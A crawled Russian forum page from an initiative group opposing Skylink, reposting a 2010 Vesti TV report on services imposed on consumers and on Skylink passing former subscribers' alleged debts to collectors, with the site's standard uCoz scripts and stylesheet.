

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protivskylink.3dn.ru/forum/6-118-1
body_size: 11398
content:
<html>
<head>
<script type="text/javascript" src="/?107BhjzsPdyRGpxcmAz9yZzBsGuVpQmVrafmdA08daHYgFhryvm3NKBcVVg%21XM%5EU6n%21H4QgMnX%3Bd8nMNKFAgtcn7xRQPw832q%5Eh6mUDn1LFWAwTkd7ZgNDJiJRKx7fGbMX9zMsdp8nNU6VpW1%5EGBHr8KF9WKV2W5YZB8BYQabNjiMzc5Anb6MR4UpcS4rfgrdwpi8D6Jc%21MOQGh53iN4wmIjpHYpxL9o"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>ВЕСТИ &quot;Специальный репортаж&quot;: Сыр в мышеловке - Форум</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.351859920041651"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"4protivskylink","host":"protivskylink.3dn.ru","domain":null},"country":"US","ssid":"075243070177040505740","sign":{"7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","3125":"Закрыть","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","5458":"Следующий"},"mod":"fr","layerType":2,"uLightboxType":1,"language":"ru","module":"forum"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/6-118-' + id + '-8-0-075243070177040505740', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('protivskylink.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s741"></div>
<div id="wrap">
<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
Понедельник, 26.01.2026, 21:53
<h1><!-- <logo> -->Skylink и коллекторы<!-- </logo> --></h1>
<a href="http://protivskylink.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=//protivskylink.3dn.ru/index/3-1><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="/forum/6-0-0-37">RSS</a>
</div>
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></div>
<div style="clear: both;"></div>
</div><!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/6-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/39/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/39/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/39/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Fox', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Fox</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B9', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Дмитрий</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/3">Администрация инициативной группы</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/6">Обращение администрации</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/6-118-1">ВЕСТИ &quot;Специальный репортаж&quot;: Сыр в мышеловке</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/6-118" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">ВЕСТИ &quot;Специальный репортаж&quot;: Сыр в мышеловке</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post950"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Arny[/b],');return false;">Arny</a></td><td class="postTdTop">Дата: Понедельник, 28.06.2010, 13:37 | Сообщение # <a rel="nofollow" name="950" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://protivskylink.3dn.ru/forum/6-118-950-16-1277717841'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">активист</div>

					<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://s33.ucoz.net/img/fr/moder.gif" title="Модераторы" /></div>
					<div class="postUserGroup">Группа: Модераторы</div>
					
					<div class="numposts">Сообщений: <span class="unp">128</span></div>
					<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-15'});return false;" title="Список наград"><span class="repNums"><b>4</b></span></a> </div>
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-15'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>2</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-950" edit-url=""><a class="link" href="http://u.to/EOQ5" title="http://www.vesti.ru/doc.html?id=371959" rel="nofollow" target="_blank">http://www.vesti.ru/doc.html?id=371959</a> <p> <b>"Специальный репортаж": Сыр в мышеловке</b> <p> Задумывается ли мышь о том, что дорожка из хлебных крошек приведет ее в мышеловку? Вряд ли. Так и потребителя - мелкими подачками, или просто в расчете на его лень и невнимательность - поставщики услуг заманивают в ловушку, из которой выбраться совсем не просто. <p> На этой кухне уже давно нет радио. Экстренные сообщения, предупреждения и прочие новости хозяин Виктор Щукин узнает исключительно благодаря телевидению. Так что эта строчка в квитанции о квартплате точно лишняя. В Москве 3 с лишним миллиона радиоточек. По данным общества защиты прав потребителей слушают каналы всего 2 процента жителей столицы. Остальные и вовсе забыли, как выглядят допотопные розеточные приемники. "Среди моих знакомых никто не пользуется. Да и оборудование взять негде. Только что в Лианозово на барахолке купить. Эти громкоговорители не продаются нигде", - говорит Щукин. <p> До недавнего времени избавиться от строчки про радиоточку было можно, но, как обычно, сложно. Чего стоит один только поход в городскую трансляционную сеть. Теперь чтоб навсегда лишить себя экстренного радиооповещения достаточно прийти в районный Единый информационный расчетный центр. Мы снимаем на скрытую камеру, чтобы консультант не отвечал на вопросы корреспондента, а давал советы посетителю. <p> Здесь защищают потребителей. К юристам - всегда очередь из обманутых покупателей и недовольных заказчиков. "К нам достаточно часто обращаются по поводу навязанных услуг и навязанных товаров. Одни из самых частых обращений - по кредитам и страхованию, плюс обращение с автосервисами и автодилерами, как при покупке машины, так и при последующем ее обслуживании", -рассказывает юрист Общества защиты прав потребителей Мария Свиридова. <p> "Можно в качестве конкретных примеров называть - сотовая связь, IP-телефония, когда подключают Интернет и незаметно втюхивают ТВ, банковские услуги, сервисы - это связано с перенасыщением рынка. Ребята, которые привыкли зарабатывать сверхприбыли, понимают, что сверхприбылей-то нет", - объясняет генеральный директор маркетингового агентства R & I GROUP Юний Давыдов. <p> Платные sms-уведомления о транзакциях по счету, комиссии по кредитам, вывоз снега и заливка катка, включенные в коммунальные услуги - вроде и суммы незначительные, в сонме месячных и тем более годовых расходов - совсем незаметные. Если не взять калькулятор и не помножить те же 40 рублей 12 копеек за оповещение на 12 месяцев и на количество в 3,3 миллиона радиоточек. По нашим расчетам получается свыше полутора миллиардов рублей в год. <p> Уже год как Марина Трофимова вернулась к мытью посуды вручную. Машина тут же - под боком, но не работает. Именно от ее поломки хозяйка пыталась себя застраховать. В магазине бытовой техники предложили допгарантию, конечно, за дополнительную оплату. И точно - как только кончилась заводская гарантия - посудомойка сломалась. Мастер приходил два раза. Но то ли электронная начинка у кухонного агрегата слишком сложная, то ли руки не те, но Марине выдали акт о ремонтонепригодности. "Акт дает право поменять изделие на аналогичное. В случае, если такового нет, деньги мне должны были вернуть. Со мной никто не связался. Я еще несколько раз звонила на горячую линию. У меня есть претензии, номера претензий, но со мной никто не связался", - говорит Трофимова. <p> А мы возвращаемся в Единый информационный расчетный центр. Выдали бланк и квитанцию на 60 рублей - столько надо заплатить один раз, чтоб больше никогда не платить за то, чем многие давно уже не пользуются. Кстати, судя по пунктам в заявлении в МГРС до последнего надеются, что вы передумаете. Предлагают по этому же каналу взамен пустить цифровое телевидение или Интернет. <p> Каких только мелодий и песен не наслушались абоненты сотовых сетей за последнее время. Замену гудка, как впрочем, и многие другие услуги для мобильных телефонов, операторы включали бесплатно - в тестовом режиме. "После этого оператор формально уведомляет вас о том, что через несколько дней услуга станет платной. Однако, как он это делает. Он отправляет sms, большинство их просто не читает. Старые люди даже не знают, что это такое. И второй метод - размещение маленькой новости самым мелким кеглем у себя на сайте", - отмечает эксперт Максим Букин. <p> Интернет-страницы телефонных компаний зарегистрированы как средства массовой информации, поэтому формально уведомление опубликовано. Но вряд ли даже половина абонентов начинают утро с чтения сайтов операторов. Да и по закону пользователь должен однозначно подтвердить свое согласие. Эксперт в сфере телекоммуникаций и IT Максим Букин, неожиданно обнаружил в счете за сотовую связь - оплату чата. "Сначала она была подключена в тестовом режиме всем бесплатно, потом переименована, чтоб никто не догадался, что это услуга "чат". Она стала называться "чат-пакет" и соответственно подключена вам бесплатно, а потом переведена в платный режим. Оператор извинился, вернул деньги за услугу, плюс половину среднего чека за месяц", - рассказывает Букин. <p> Мастер МГРС пришел в назначенный день. Вот только скорее не мастер, а почтальон. Принес извещение - что радиоточка отключена. Официально. Даже не проверил провода и розетку. Это извещение надо отнести в ЕИРЦ. И в квитанции за следующий месяц строчки "радио и оповещение" уже не будет. В общей сложности, по времени вся процедура заняла - 10 минут в расчетном центре, 15 минут в очереди в банке и полдня ожидания мастера. <p> "Мы - косные существа, мы ленивые, нам проще ничего не делать, чем произвести какие-либо действия. Ведь вроде бы небольшие деньги. Поэтому мы месяцами годами десятилетиями ничего не делаем", - отмечает Юний Давыдов <p> "Из 10 людей, которые пострадали от навязанных услуг и навязанных товаров, столкнулись с нарушениями прав потребителей, придут 3-4. При этом до суда из этих 3-4 дойдут 1-2. В этом-то и проблема. Потребители в своей массе свои права не знают", - говорит Мария Свиридова <p> Ее история напоминает фильм "Я знаю, что вы делали прошлым летом". Коллекторы с декабря регулярно напоминают Нине, Мирамедовой что прошлым летом на даче она пользовалась USB-модемом. Поставщику связи - "Скайлинку" - Нина должна 2060 рублей, еще 2490 - коллекторскому агентству, за выбивание из нее денег. "В компании "Скайлинк" на вопрос о том, откуда вообще взялась эта сумма, ответили, что, когда я перестала пользоваться Интернетом, компания решила зарезервировать за мной этот номер и полгода его якобы проплачивала. В надежде на то, что я захочу к ним вернуться", - говорит Нина. <p> В "Скайлинк" Нина не вернулась. Зато теперь регулярно приходит к юристу Ивану Глазкову. Он сам - "попавший" на аналогичную услугу этого же оператора связи, он же - координатор инициативной группы "ПротивСкайлинк". "В договоре с "Скайлинк" содержится следующее положение под пунктом 8.2 - оператор связи имеет право в одностороннем порядке не только изменять условия тарификации, но и условия самого договора. Гражданское законодательство говорит о том, что любые изменения в договоре вносятся путем составления допсоглашения за подписью сторон", - утверждает Глазков. <p> Таких, как Нина и Иван, бывших клиентов "Скайлинк" с зачем-то зарезервированными номерами, по данным инициативной группы, по стране набралось несколько десятков тысяч человек. Инициативная группа решила довести дело до суда, тем более, что есть факт передачи личных данных коллекторам. <p> "Если есть какая-то спорная ситуация с абонентами, ее можно решить через суд. Но имеется множество других способов ее решить. Можно обратиться напрямую и не доводить до суда. Можно решить ситуацию таким образом, что конвертируем задолженность в бонусы, восстановим абонента, и у него будет еще положительный баланс на счету", - уверяет директор по обслуживанию абонентов ОАО "Москвоская сотовая связь" Елена Краснихина <p> Такие истории о "медвежьих услугах" других всегда вызывают неподдельный интерес, далее следует комментарий - уж со мной-то такое никогда не случится. Так думает большинство. Но если оглянуться вокруг, внимательнее читать договоры или присмотреться к строчкам счетов - окажется, что навязывают нам много и регулярно. Ну а я кусочек сыра мышке просто подарю, вместе с хлебными крошками.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-15', 'up15', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/3">Администрация инициативной группы</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/6">Обращение администрации</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/6-118-1">ВЕСТИ &quot;Специальный репортаж&quot;: Сыр в мышеловке</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/6-118" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="3">Администрация инициативной группы</option><option class="fastNavForumA" value="6" selected>&nbsp;&nbsp;&nbsp;&nbsp; Обращение администрации</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Набор в инициативную группу</option><option class="fastNavCat"   value="4">Скайлинк вымогает деньги (основной раздел)</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Суммы &quot;задолженностей&quot;</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Общение со Скайлинк и коллекторами</option><option class="fastNavCat"   value="5">Юридические аспекты. (документы)</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Юридические аспекты</option><option class="fastNavCat"   value="12">Инициативная группа</option><option class="fastNavCat"   value="1">Test category</option><option class="fastNavCat"   value="14">Акадо. Консолидация движений</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Акадо. Консолидация движений</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
</tr>
</table>
<!--U1BFOOTER1Z-->
<div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbh7UUjU"><a href="https://www.ucoz.ru/">Конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>



<!-- 0.07622 (s741) -->

--- FILE ---
content_type: text/css
request_url: https://protivskylink.3dn.ru/_st/my.css
body_size: 3878
content:
/* General Style */
body {background: url('/.s/t/824/1.png') center repeat-y #889d00; margin:0px; padding:0px; text-align: center;}
#wrap {width: 900px; text-align: center; margin-left: auto; margin-right: auto; background: url('/.s/t/824/2.png') repeat-y;}
#contanier {width: 900px; text-align: left; margin-left: auto; margin-right: auto; background: url('/.s/t/824/3.jpg') no-repeat;}
#header {height: 235px; text-align: left;}
#logo {float: left; width: 280px; height: 170px; position: relative; top: 20px; left: 40px; text-align: center; color: #cacfb6;}
#logo h1 {margin: 20px 10px; font-size: 25pt; font-weight: normal; color: #f6f7f0;}
#logo a:link {text-decoration:underline; color:#d5f500;}
#logo a:active {text-decoration:underline; color:#d5f500;}
#logo a:visited {text-decoration:underline; color:#d5f500;}
#logo a:hover {text-decoration:none; color:#FFFFFF;}
#login-block {float: left; margin-left: 80px; width: 455px; font-size: 8pt; padding-top: 2px;}
table.main-table {border: 0px; padding: 0px; border-collapse: collapse; width: 820px; margin: 0px 40px; border-spacing: 0px;}
td.content-block {vertical-align: top; padding: 15px;}
td.side-block {width: 210px; vertical-align: top; padding-top: 10px;}
#footer {background: url('/.s/t/824/4.png') bottom no-repeat; padding: 20px 250px 25px 40px; text-align: center;}

.boxTable {width:100%;margin:3px 0px;text-align:center; border-top: 3px solid #bacc43; border-bottom: 3px solid #ced88f; padding: 0px; border-collapse: collapse; border-spacing: 0px;}
.menuTable {width:100%;margin:3px 0px;text-align:center;border-collapse: collapse; border-spacing: 0px;}
.boxTable th {font-size:11pt;color:#f7fae5;padding:5px;margin:0px;text-align:center; background: #4e562c; }
.boxContent {margin-left:auto;margin-right:auto;width:100%;padding:10px;text-align:left;}
.menuContent {margin-left:auto;margin-right:auto;width:100%;}
.center {text-align:center;}


a:link {text-decoration:none; color:#5C9F00;}
a:active {text-decoration:none; color:#5C9F00;}
a:visited {text-decoration:none; color:#5C9F00;}
a:hover {text-decoration:underline; color:#000000;}

td, body {font-family: Tahoma, Verdana, Arial, sans-serif; font-size:10pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:10pt; font-family: Tahoma, Verdana, Arial, sans-serif;}
.copy {font-size:9pt;}

a.noun:link {text-decoration:none; color:#2B3414}
a.noun:active {text-decoration:none; color:#2B3414}
a.noun:visited {text-decoration:none; color:#2B3414}
a.noun:hover {text-decoration:none; color:#708525}

h1 {color: #6b6d5e; font-size: 18pt; font-weight: normal;}

hr {color:#D6E37D;height:1px;border:0;background-color:#D6E37D;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Tahoma, Verdana, Arial, sans-serif;color:#787878;font-size:12pt;}

a.menu1:link {text-decoration:underline; color:#ecefda}
a.menu1:active {text-decoration:underline; color:#ecefda}
a.menu1:visited {text-decoration:underline; color:#ecefda}
a.menu1:hover {text-decoration:underline; color:#DBDCBE}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/824/5.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #ecefda;}
.msep {border-top:1px solid #ecefda;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 10px; background: url('/.s/t/824/6.gif') left center no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#2B3414}
.uMenuV li a:active {text-decoration:none; color:#2B3414}
.uMenuV li a:visited {text-decoration:none; color:#2B3414}
.uMenuV li a:hover {text-decoration:none; color:#708525}

.uMenuV .uMenuItem {font-weight:bold;
padding 0 0 0 0}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background: #fefff5; margin-bottom: .2em;border-bottom:1px dashed #cbcebc; text-align:center;font-size:10pt;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 0px 10px; background: url('/.s/t/824/6.gif') left center no-repeat;}
